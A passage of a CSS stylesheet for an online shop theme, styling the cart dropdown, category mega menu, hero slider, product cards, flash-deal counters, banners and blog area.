          .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-header {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            border-bottom: 1px solid rgba(0, 0, 0, 0.3);
            padding-bottom: 8px; }
            .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-header .item-no {
              font-size: 13px;
              font-weight: 600;
              color: #143250; }
            .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-header .view-cart {
              font-size: 12px;
              font-weight: 600;
              color: #143250; }
              .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-header .view-cart:hover {
                text-decoration: underline; }
          .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-products {
            padding-left: 0px;
            margin-bottom: 0px;
            display: block;
            width: 100%; }
            .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-products .product {
              display: -webkit-box;
              display: -ms-flexbox;
              display: flex;
              -webkit-box-pack: justify;
              -ms-flex-pack: justify;
              justify-content: space-between;
              list-style: none;
              border-bottom: 1px solid rgba(0, 0, 0, 0.3);
              padding: 15px 0px 15px;
              margin-right: 0px; }
              .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-products .product .product-details {
                text-align: left;
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -ms-flex-item-align: center;
                align-self: center; }
                .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-products .product .product-details .content {
                  -ms-flex-item-align: center;
                  -ms-grid-row-align: center;
                  align-self: center; }
                  .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-products .product .product-details .content .product-title {
                    font-size: 13px;
                    text-transform: capitalize;
                    margin-bottom: 0px;
                    font-weight: 600;
                    color: #143250; }
                  .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-products .product .product-details .content .cart-product-info {
                    font-size: 12px; }
              .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-products .product .product-image-container {
                margin-bottom: 0px;
                position: relative;
                border: 1px solid rgba(0, 0, 0, 0.15); }
                .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-products .product .product-image-container .cart-remove {
                  position: absolute;
                  top: -10px;
                  right: -10px;
                  width: 20px;
                  height: 20px;
                  border-radius: 50%;
                  background: #fff;
                  -webkit-box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.25);
                  box-shadow: 0px 3px 8px rgba(0, 0, 0, 0.25);
                  z-index: 2;
                  font-size: 12px;
                  font-weight: 700;
                  line-height: 20px;
                  cursor: pointer; }
          .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-total {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
            padding-top: 5px; }
            .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-total span {
              font-size: 14px;
              font-weight: 600; }
          .logo-header .helpful-links ul li.my-dropdown .my-dropdown-menu .dropdownmenu-wrapper .dropdown-cart-action .mybtn1 {
            width: 100%;
            border-radius: 50px;
            text-align: center;
            margin-top: 10px;
            margin-bottom: 10px;
            font-size: 14px;
            border: 1px solid #ff5500;
          }
      .logo-header .helpful-links ul li .wish i {
        font-size: 14px;
        color: #143250;
        width: 30px;
        height: 30px;
        background: #f3f3f3;
        border-radius: 50%;
        display: inline-block;
        text-align: center;
        line-height: 32px; }
      .logo-header .helpful-links ul li .wish p {
        font-size: 12px;
        line-height: 22px;
        color: #143250;
        margin-top: 4px;
        margin-bottom: 0px;
        color: #333;
        }
      .logo-header .helpful-links ul li .sign-log i {
        font-size: 18px;
        color: #143250;
        width: 30px;
        height: 30px;
        background: #f3f3f3;
        border-radius: 50%;
        display: inline-block;
        text-align: center;
        line-height: 32px; }
      .logo-header .helpful-links ul li .sign-log .links a {
        font-size: 12px;
        line-height: 22px;
        color: #143250;
        margin-bottom: 0px;
        color: #fff; }
      .logo-header .helpful-links ul li .sign-log .links span {
        font-size: 12px;
        line-height: 22px;
        color: #fff; }

.mainmenu-area {
  background: #ffffff;
  border-top: 1px solid rgba(0, 0, 0, 0.07);
  }

.mainmenu-area.nav-fixed {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  -webkit-box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.3); }

.mainmenu-area .categories_menu {
  position: relative; }

.mainmenu-area .categories_menu .categories_menu_inner {
  position: absolute;
  border-left: 0;
  border-right: 0;
  display: none;
  }

.mainmenu-area .categories_menu .categories_title h2 {
  padding: 12px 14px 12px;
  }

.mainmenu-area .categories_menu .categories_title h2 i.arrow-down {
  float: right;
  margin-right: 15px;
  color: #fff;
  text-align: center;
  font-size: 14px;
  margin-top: 4px; }

/* 04. categories area css here */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .categories_menu {
    position: relative; } }

@media only screen and (max-width: 767px) {
  .categories_menu {
    margin-bottom: 45px;
    position: relative; } }

.categories_title {
  background: #131313;
  cursor: pointer;
  }

.categories_title h2 {
  font-size: 15px;
  font-weight: 600;
  /* line-height: 26px; */
  color: #ffffff;
  cursor: pointer;
  /* padding: 12px 0 12px 22px; */
  margin-bottom: 0px;
  /* display: block; */
  }

.categories_title h2 i {
  font-size: 14px;
  margin-right: 10px; }

.categories_menu_inner {
  padding: 7px 0 7px;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  background: #fff;
  width: 100%;
  top: 100%;
  z-index: 9; }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .categories_menu_inner {
    display: none;
    position: absolute;
    width: 100%;
    top: 100%; } }

@media only screen and (max-width: 767px) {
  .categories_menu_inner {
    display: none;
    position: absolute;
    width: 100%;
    top: 100%; }
   }

.categories_menu_inner > ul > li {
  position: relative;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  color: #333; }
  .categories_menu_inner > ul > li > ul.categories_mega_menu ul li a{
  -webkit-transition:all 0.3s linear;
  -o-transition:all 0.3s linear;
  transition:all 0.3s linear;
  }

.categories_menu_inner > ul > li {
  line-height: 40px;
  padding: 0 10px;
  display: block;
  font-size: 14px;
  font-weight: 600;
  color: #333;
  -webkit-transition:all 0.3s linear;
  -o-transition:all 0.3s linear;
  transition:all 0.3s linear;
  }

  .categories_menu_inner > ul > li:hover{
    padding-left: 20px;
  }

  .categories_menu_inner > ul > li > ul.categories_mega_menu ul li a:hover
  {
    padding-left: 10px;
  }

.categories_menu_inner > ul > li a {
  color: #333; }

.categories_menu_inner > ul > li img {
  width: 18px;
  margin-right: 10px; }

.categories_menu_inner > ul > li.dropdown_list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.categories_menu_inner > ul > li.dropdown_list .link-area {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1; }

.categories_menu_inner > ul > li.dropdown_list .link-area > a {
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center; }

.categories_menu_inner > ul > li > a i {
  padding-right: 10px;
 }

.categories_menu_inner > ul > li > ul.categories_mega_menu {
  position: absolute;
  left: 110%;
  width: 480px;
  padding: 16px 15px 0;
  top: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  z-index: 9;
  background: #fff;
  -webkit-box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.15);
  box-shadow: 5px 5px 20px rgba(0, 0, 0, 0.15); }

@media only screen and (max-width: 767px) {
  .categories_menu_inner > ul > li > ul.categories_mega_menu {
    left: 0;
    width: 100%;
    top: 100%;
    max-height: 250px;
    overflow: auto; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .categories_menu_inner > ul > li > ul.categories_mega_menu {
    left: 0;
    top: 100%;
    max-height: 250px;
    overflow: auto; } }

.categories_menu_inner > ul > li > ul.categories_mega_menu > li {
  width: 50%;
  float: left;
  padding: 0px 5px 20px 5px; }

@media only screen and (max-width: 767px) {
  .categories_menu_inner > ul > li > ul.categories_mega_menu > li {
    width: 100%; } }

.categories_menu_inner > ul > li > ul.categories_mega_menu > li > a {
  border-bottom: 1px solid #e5e5e5;
  display: block;
  margin-bottom: 6px;

  line-height: 30px;
  padding-bottom: 6px;
  font-size: 14px;
  font-weight: 600;
  color: #444; }

.categories_menu_inner > ul > li > ul.categories_mega_menu > li > a:hover {
  color: #7ecc13; }

.categories_menu_inner > ul > li ul.categories_mega_menu.column_1 {
  width: 200px;
  padding: 10px 15px 0; }

.categories_menu_inner > ul > li ul.categories_mega_menu.column_1 li {
  width: 100%;
  padding: 0; }

.categories_menu_inner > ul > li ul.categories_mega_menu.column_1 li:last-child a {
  border-bottom: 0; }

.categories_menu_inner ul li ul.categories_mega_menu.open {
  opacity: 1;
  visibility: visible;
  left: 100%; }

@media only screen and (max-width: 767px) {
  .categories_menu_inner ul li ul.categories_mega_menu.open {
    left: 0; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .categories_menu_inner ul li ul.categories_mega_menu.open {
    left: 0; } }

.categorie_sub_menu ul li a {
  font-size: 14px;
  font-weight: 400;
  color: #646464;
  text-transform: capitalize;
  line-height: 28px;
  display: block; }

.categorie_sub_menu ul li a:hover {
  color: #ff5500; }

/*home two categorie css here*/
@media only screen and (max-width: 767px) {
  .mainmenu-area .categories_menu {
    margin-bottom: 26px; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-area .categories_menu_inner {
    z-index: 99; } }

@media only screen and (max-width: 767px) {
  .mainmenu-area .categories_menu_inner {
    z-index: 99; } }

nav .menu li a {
  display: block;
  padding: 12px 20px;
  text-decoration: none;
  color: #333;
  font-weight: 4600;
  font-size: 15px;
  -webkit-transition: 0.3s ease-in;
  -moz-transition: 0.3s ease-in;
  -o-transition: 0.3s ease-in;
  transition: 0.3s ease-in;
  }
nav .menu li {
  margin-bottom: 0px;
  padding-bottom: 0px;
  }
  nav .menu li:first-child{
    border-left: 0px;
  }
  nav .menu li:last-child a{
    border-right: 0px;
    color: #e74c3c;
    font-weight: 600;
    padding-right: 0px!important;
  }



/*
DROPDOWN STYLE
=========================== */
nav .menu > li.dropdown li.dropdown > a::before {
  margin-left: 10px;
  content: '';
  border-top: solid 5px #6a6a6a;
  border-left: solid 5px transparent;
  border-right: solid 5px transparent;
  float: right;
  position: relative;
  top: 8px; }

nav .menu > li.dropdown > a::before {
  margin-left: 10px;
  content: '';
  border-top: solid 5px #6a6a6a;
  border-left: solid 5px transparent;
  border-right: solid 5px transparent;
  float: right;
  position: relative;
  top: 8px; }

nav .menu li.dropdown.open > a {
  color: #e74c3c; }

.sample-text {
  padding: 30px; }

nav .menu > li.dropdown > .dropdown-menu {
  margin: 0;
  border: 0;
  -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1); }

/* =========================== */
nav button {
  background: transparent;
  border: none;
  outline: none; }

@media (max-width: 991px) {
  nav .full-container,
  nav .nav-container {
    padding-left: 0;
    padding-right: 0; }
  nav .nav-header {
    min-height: 52px;
    }
  nav .nav-header .brand {
    margin: 0 auto 5px;
    float: none; }
  nav .nav-header .toggle-bar {
    font-size: 18px;
    position: absolute;
    top: 8px;
    right: 15px;
    color: #0f78f2;
    }
  nav .menu li a {
    padding: 10px 10px;
    border-bottom: solid 1px #efefef; }
  nav .menu li:last-child a {
    border-bottom: none; } }


/*-----------------------------
** Hero Area Start
------------------------------*/



.hero-area .hero-area-slider .intro-carousel .intro-content {
  background-size: cover;
  height: 600px;
  display: flex;
  align-items: center;
  background-position: center !important;
  background-size: cover !important;
  background-repeat: no-repeat !important;
  }
  .hero-area .hero-area-slider .intro-carousel .intro-content.slide-one {
    text-align: left; }
  .hero-area .hero-area-slider .intro-carousel .intro-content.slide-two {
    text-align: center; }
  .hero-area .hero-area-slider .intro-carousel .intro-content.slide-three {
    text-align: right; }

    .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-1 .subtitle {
      font-size: 24px;
      font-weight: 700;
      color: #143250;
       }
    .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-1 .title {
      font-size: 36px;
      font-weight: 700;
      color: #ff5500;
       }

    .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-2 .text {
      font-size: 16px;
      font-weight: 600;
      color: #143250;
      max-width: 400px;
      display: inline-block; }

    .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-3 a {
      margin-top: 15px;
      text-align: center;
      border: 1px solid #ff5500;
    }
    .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-3 a:hover {
      background: #fff;
      color: #ff5500;
    }

    .hero-area .hero-area-slider .intro-carousel .intro-content .slider-content .layer-3 a i{
  font-size: 13px;}


/* hero Slider dot design Start */

.hero-area .hero-area-slider .owl-controls .owl-dots {
  display: block;
  position: absolute;
  text-align: center;
  margin-top: 0px;
  left: 50%;
  transform: translateX(-50%);
  bottom: 20px;
}
  .hero-area .hero-area-slider .owl-controls .owl-dots .owl-dot {
    width: 25px;
    height: 6px;
    background: #fff;
    display: inline-block;
    border-radius: 0px;
    transform: skewX(-30deg);
    margin: 0px 3px 0px;
    -webkit-transition: 0.3s ease-in;
    -moz-transition: 0.3s ease-in;
    -o-transition: 0.3s ease-in;
    transition: 0.3s ease-in;
    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.1);
  }
    .hero-area .hero-area-slider .owl-controls .owl-dots .owl-dot.active {
      background: #fff;
      width: 50px
    }




/* hero Slider dot design End */


  .info-area {
    background: #ff5500;
  }
.info-area .info-big-box{
  left: 0;
  padding: 10px 0px 14px;
  position: relative;
  width: 100%;
  border-radius: 3px;
  -webkit-box-shadow: 2px 41px 40px -20px rgba(0,0,0,0.1);
  -moz-box-shadow: 2px 41px 40px -20px rgba(0,0,0,0.1);
  box-shadow: 2px 41px 40px -20px rgba(0,0,0,0.1);
  }

  .info-area .info-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 15px;
}
.info-area .info-box .icon img{
  -webkit-transition: 0.2s ease-in;
  -moz-transition: 0.2s ease-in;
  -o-transition: 0.2s ease-in;
  transition: 0.2s ease-in;
}
.info-area .info-box:hover .icon img{
  transform: scale(1.15);
}
  .info-area .info-box .icon {
    line-height: 62px;
    display: inline-block;
    text-align: center;
    -webkit-transition: 0.3s ease-in;
    -moz-transition: 0.3s ease-in;
    -o-transition: 0.3s ease-in;
    transition: 0.3s ease-in;
    margin-right: 20px;
    }
    .info-area .info-box .info .details {
    padding-top: 8px; }
    .info-area .info-box .info .details .title {
      font-size: 16px;
      line-height: 26px;
      color: #fff;
      font-weight: 600;
      margin-bottom: 0px; }
      .info-area .info-box .info .details .text {
      font-size: 14px;
      margin-bottom: 0px;
      color: #fff;
     }
      .info-area .info-box:hover {
    cursor: pointer; }







/*-----------------------------
** Trending Item Area Start
------------------------------*/
.trending {
  padding: 36px 0px 0px;
  }

  .trending .ui-widget.ui-widget-content {
    margin: 0px;
    padding: 0px;
    border: 0px; }
  .trending .ui-tabs .ui-tabs-panel {
    padding: 0px; }
  .trending li.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab.ui-tabs-active.ui-state-active a {
    color: #ff5500; }
    .trending li.ui-tabs-tab.ui-corner-top.ui-state-default.ui-tab.ui-tabs-active.ui-state-active a i {
      opacity: 1;
      margin-left: 7px; }


  .trending .owl-carousel .owl-controls .owl-nav .owl-prev,
  .trending .owl-carousel .owl-controls .owl-nav .owl-next {
    font-size: 14px;
    position: absolute;
    top: -30px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 24px;
    opacity: 1;
    background: #ff5500;
    border: 1px solid #ff5500;
    border-radius: 50%;
    color: #fff;
    -webkit-box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.3s ease-in;
    -moz-transition: 0.3s ease-in;
    -o-transition: 0.3s ease-in;
    transition: 0.3s ease-in;
    }
    .trending .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
    .trending .owl-carousel .owl-controls .owl-nav .owl-next:hover {
      background: #fff!important;
      color: #ff5500;
    }
  .trending .owl-carousel .owl-controls .owl-nav .owl-prev {
    right: 33px;
    }
  .trending .owl-carousel .owl-controls .owl-nav .owl-next {
    right: 0px;
    }

/*-----------------------------
** Phone and Accessories Area Start
------------------------------*/
.phone-and-accessories .aside {
  height: 100%; }
  .phone-and-accessories .aside .img {
    position: relative;
    width: 100%;
    height: 100%;
    background: url(../images/aside-img/accessories.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover; }

.categori-item {
  padding: 20px 0px 30px; }
  .categori-item .section-top {
    margin-bottom: 22px; }

.item {
  overflow: hidden;
  display: block;
  -webkit-transition: all 0.3s ease-in;
  -o-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  }
.item:hover {
  overflow: hidden;
  display: block;
  position: relative;
  z-index: 9;
  -webkit-box-shadow: 0 0 10px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 10px rgba(0,0,0,0.15);
    -ms-box-shadow: 0 0 10px rgba(0,0,0,0.15);
    -o-box-shadow: 0 0 10px rgba(0,0,0,0.15);
    box-shadow: 0 0 10px rgba(0,0,0,0.15);
  }

  .item .item-img {
    position: relative;
    overflow: hidden;
    text-align: center; }
    .item .item-img img {
      width: 100%;
      height: auto;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in;
      }
      .item:hover .item-img img{
        transform: scale(1.2);
      }
    .item .item-img .sell-area {
      position: absolute;
      top: 20px;
      right: 0px;
      height: 100%;
      display: block;
      z-index: 9;
      }
      .item .item-img .sell-area .sale {
        height: 22px;
        text-align: center;
        line-height: 22px;
        font-size: 12px;
        text-transform: uppercase;
        font-weight: 600;
        color: #fff;
        z-index: 1;
        padding: 0px 8px 0px 15px;
        border-radius: 50px 0px 0px 50px;
        display: block;
        margin-top: 5px; }
    .item .item-img .extra-list {
      position: absolute;
      top: 20px;
      left: 0px;
      opacity: 0;
      z-index: 1;
      -webkit-transition: all 0.3s ease-in;
      -o-transition: all 0.3s ease-in;
      transition: all 0.3s ease-in; }
      .item .item-img .extra-list ul li span {
        width: 30px;
        height: 30px;
        line-height: 30px;
        border-radius: 50px;
        font-size: 14px;
        margin-bottom: 7px;
        border: 1px solid #ff5500;
        display: inline-block;
        text-align: center;
        color: #fff;
        background: #ff5500;
        -webkit-transition: 0.3s ease-in;
        -moz-transition: 0.3s ease-in;
        -o-transition: 0.3s ease-in;
        transition: 0.3s ease-in; }
        .item .item-img .extra-list ul li span:hover {
          background: #ff5500;
          border-color: #ff5500;
          color: #fff; }
  .item .info {
    position: relative;
    top: 0;
    text-align: center;
    padding-top: 0px;
    padding-bottom: 0px;
    padding: 2px 25px 0px;
    -webkit-transition: all linear .3s;
    -moz-transition: all linear .3s;
    -o-transition: all linear .3s;
    transition: all linear .3s;
    background: rgba(255, 255, 255, 0.90);
   }
    .item .info .stars {
      display: block;
      text-align: center; }
      .item .info .stars ul {
        display: inline-block; }
        .item .info .stars ul li {
          display: inline-block; }
          .item .info .stars ul li i {
            font-size: 12px;
            color: #ff5500; }
    .item .info .price {
      font-size: 18px;
      line-height: 28px;
      font-weight: 700;
      margin-bottom: 0px;
     }
    .item .info .name {
      font-size: 15px;
      font-weight: 600;
      line-height: 20px;
      color: #555;
      margin-bottom: 8px;
      height: 41px;
     }
  .item:hover .extra-list {
    left: 20px;
    opacity: 1; }
    .item .item-cart-area {
      position: absolute;
      display: block;
      text-align: center;
      width: 100%;
      left: 0px;
  }
  .item .add-to-cart-btn{
    font-size: 14px;
    font-weight: 600;
    background: #ff5500;
    color: #fff;
    border: 1px solid #ff5500;
    padding: 3px 0px;
    width: 140px;
    display: block;
    border-radius: 50px;
    margin-top: 0px;
    z-index: 9;
    margin: 5px auto;
    opacity: 0;
    -webkit-transition: all linear .3s;
    -moz-transition: all linear .3s;
    -o-transition: all linear .3s;
    transition: all linear .3s;
  }
    .item .add-to-cart-btn:hover {
      background: none;
      color: #ff5500;
  }
  .item:hover .add-to-cart-btn{
    opacity: 1;
  }

  .item:hover .info{
    top: -75px;
    -webkit-transition: all linear .3s;
    -moz-transition: all linear .3s;
    -o-transition: all linear .3s;
    transition: all linear .3s;
  }
/*-----------------------------
** Electronics Area Start
------------------------------*/
.electronics-section {
  padding: 20px 0px 30px; }
  .electronics-section .aside {
    height: 100%;
    overflow: hidden;
    border: 1px solid #e7eaed;
    position: relative; }

.flash-deals {
  position: relative; }
  .flash-deals .heading-title {
    text-align: center;
    display: block;
    font-size: 20px;
    line-height: 30px;
    font-weight: 600;
    margin-bottom: 17px;
    margin-top: 22px; }
  .flash-deals .flas-deal-slider {
    position: relative; }
    .flash-deals .flas-deal-slider .item {
      text-align: center;
      margin: 10px 0px;
      border: 0px; }
      .flash-deals .flas-deal-slider .item .item-img {
        text-align: center;
        position: relative; }
        .flash-deals .flas-deal-slider .item .item-img .discount{
          top: 0;
          position: absolute;
          z-index: 9;
          right: 0px;
          font-size: 12px;
          padding: 1px 5px 1px 15px;
          border-radius: 50px 0px 0px 50px;
        }
        .flash-deals .flas-deal-slider .item .item-img img {
          width: auto;
          display: inline-block; }


      .flash-deals .flas-deal-slider .item .price .old-price {
        color: #143250;
        font-size: 14px;
        font-weight: 600;
        display: inline-block;
        margin-right: 5px;
        position: relative; }
        .flash-deals .flas-deal-slider .item .price .old-price::after {
          position: absolute;
          content: " ";
          top: 50%;
          -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
          transform: translateY(-50%);
          left: 0;
          width: 100%;
          height: 1px;
          background: #143250; }
      .flash-deals .flas-deal-slider .item .price .new-price {
        color: #ff5500;
        font-size: 20px;
        font-weight: 600; }
      .flash-deals .flas-deal-slider .item .deal-counter {
        border: 1px solid #d0d6dc;
        border-radius: 3px;
        padding: 10px;
        background: #fff;
        position: inherit;
        z-index: 100;
        margin-top: 10px;
      }
        .flash-deals .flas-deal-slider .item .deal-counter span {
          display: inline-block;
          margin-right: 10px;
          font-weight: 700;
          font-size: 24px;
          line-height: 28px;
          color: #ff5500;
          }
          .flash-deals .flas-deal-slider .item .deal-counter span:last-child {
            margin-right: 0px; }
          .flash-deals .flas-deal-slider .item .deal-counter span small {
            display: block;
            font-weight: 400;
            font-size: 14px;
            color: #143250; }
  .flash-deals .owl-carousel .owl-controls .owl-nav .owl-prev,
  .flash-deals .owl-carousel .owl-controls .owl-nav .owl-next {
    font-size: 14px;
    position: absolute;
    top: -40px;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
    width: 25px;
    height: 25px;
    line-height: 24px;
    opacity: 1;
    background: #ff5500;
    border: 1px solid #ff5500;
    border-radius: 50%;
    color: #fff;
    -webkit-box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
    -webkit-transition: 0.3s ease-in;
    -moz-transition: 0.3s ease-in;
    -o-transition: 0.3s ease-in;
    transition: 0.3s ease-in;
    }
    .flash-deals .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
    .flash-deals .owl-carousel .owl-controls .owl-nav .owl-next:hover {
      background: #fff!important;
      color: #ff5500;
    }
  .flash-deals .owl-carousel .owl-controls .owl-nav .owl-prev {
    right: 33px;
    }
  .flash-deals .owl-carousel .owl-controls .owl-nav .owl-next {
    right: 0px;
    }

/*-----------------------------
** Clothing and Apparel Area Start
------------------------------*/
.clothing-and-Apparel-Area .aside {
  height: 100%; }
  .clothing-and-Apparel-Area .aside .img {
    position: relative;
    width: 100%;
    height: 100%;
    background: url(../images/aside-img/accessories.jpg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover; }

/*-----------------------------
** hot-and-new-item Area Start
------------------------------*/
.hot-and-new-item {
  padding-top: 20px;
  padding-bottom: 40px; }
  .hot-and-new-item .categori .section-top {
    margin-bottom: 20px;
    }

  .hot-and-new-item .categori .item-list {
    display: block;
    width: 100%; }
    .hot-and-new-item .categori .item-list li .single-box {
      position: relative;
      margin-bottom: 20px;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }

      .hot-and-new-item .categori .item-list li .single-box .left-area {
        width: 90px;
        height: 90px;
        margin-right: 15px;
        overflow:hidden;
        }
        .hot-and-new-item .categori .item-list li .single-box .left-area img {
          width: 100%;
             -webkit-transition: 0.3s ease-in;
            -moz-transition: 0.3s ease-in;
            -o-transition: 0.3s ease-in;
            transition: 0.3s ease-in;
          }
       .hot-and-new-item .categori .item-list li .single-box:hover .left-area img{
        transform: scale(1.15);
      }
      .hot-and-new-item .categori .item-list li .single-box .right-area {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1; }
        .hot-and-new-item .categori .item-list li .single-box .right-area .stars {
          display: block;
          text-align: left;
          line-height: 12px; }
          .hot-and-new-item .categori .item-list li .single-box .right-area .stars ul {
            display: inline-block;
            line-height: 12px; }
            .hot-and-new-item .categori .item-list li .single-box .right-area .stars ul li {
              line-height: 12px;
              display: inline-block; }
              .hot-and-new-item .categori .item-list li .single-box .right-area .stars ul li i {
                font-size: 12px;
                color: #ff5500; }
        .hot-and-new-item .categori .item-list li .single-box .right-area .price {
          font-size: 16px;
          line-height: 26px;
          color: #143250;
          font-weight: 700;
          margin: 3px 0px 3px; }
          .hot-and-new-item .categori .item-list li .single-box .right-area .price del {
            font-size: 12px;
            opacity: .8; }
        .hot-and-new-item .categori .item-list li .single-box .right-area .text {
          font-size: 14px;
          line-height: 17px;
          font-weight: 600;
          margin-bottom: 0px; }

          .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-prev,
          .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-next {
            font-size: 13px;
            position: absolute;
            top: -37px;
            -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
            transform: translateY(-50%);
            text-align: center;
            width: 20px;
            height: 20px;
            line-height: 19px;
            opacity: 1;
            background: #fff;
            border: 1px solid #ff5500;
            border-radius: 50%;
            color: #ff5500;
            -webkit-box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
            box-shadow: 0px 5px 25px rgba(0, 0, 0, 0.1);
            -webkit-transition: 0.3s ease-in;
            -moz-transition: 0.3s ease-in;
            -o-transition: 0.3s ease-in;
            transition: 0.3s ease-in;
            }
            .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
            .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-next:hover {
              background: #ff5500!important;
              color: #fff;
            }
          .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-prev {
            right: 26px;
            }
          .hot-and-new-item .owl-carousel .owl-controls .owl-nav .owl-next {
            right: 0px;
            }




/*-----------------------------
** Banner Section Start
------------------------------*/
.banner-section {
  padding: 30px 0px 30px; }
  .banner-section img {
    width: 100%; }
.banner-section .left {

  margin: 0px 5px;

}
  .banner-section .right {
    margin-left: 15px; }

    .banner-effect{
      position: relative;
      display: block;
      width: 100%;
      overflow: hidden;
    }
   .banner-effect::after{
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    display: block;
    content: '';
    width: 0;
    height: 0;
    background: rgba(255,255,255,.2);
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    }
    .banner-effect:hover::after{
      -webkit-animation: circle .75s;
      animation: circle .75s;
    }
    .banner-effect img{
      -webkit-transition: 0.3s ease-in;
      -moz-transition: 0.3s ease-in;
      -o-transition: 0.3s ease-in;
      transition: 0.3s ease-in;
    }
    .banner-effect:hover img{
     transform: scale(1.1);
    }

    @-webkit-keyframes circle {
      0% {
        opacity: 1;
      }
      40% {
        opacity: 1;
      }
      100% {
        width: 100%;
        height: 100%;
        opacity: 0;
      }
    }
    @keyframes circle {
      0% {
        opacity: 1;
      }
      40% {
        opacity: 1;
      }
      100% {
        width: 100%;
        height: 100%;
        opacity: 0;
      }
    }


/*-----------------------------
** Banner Section Start
------------------------------*/
.blog-area {
  padding-top: 60px;
  padding-bottom: 30px;
  background: #f4f4f4;
  }
  .blog-area .aside .slider-wrapper {
    background: #ffff;
    padding: 50px 60px 50px; }
    .blog-area .aside .slider-wrapper .slide-item {
      text-align: center; }
      .blog-area .aside .slider-wrapper .slide-item .top-area .left {
        display: inline-block; }
        .blog-area .aside .slider-wrapper .slide-item .top-area .left img {
          height: auto;
          border: 2px solid #ff5500;
          border-radius: 50%;
